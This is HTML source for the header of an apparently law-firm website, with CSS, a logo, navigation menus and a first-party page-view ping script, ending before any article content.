p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='Lryn54PKFWwf+WUuhdPOyg==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="ea8b0f4d2ba54c5880ba6b66c530fac5";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIORI4C47S1"></div>

<div id="react_Components_Header_4705A5A04814643A60A3FE34CB5D41CA" class="react_Components_Header_4705A5A04814643A60A3FE34CB5D41CA"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
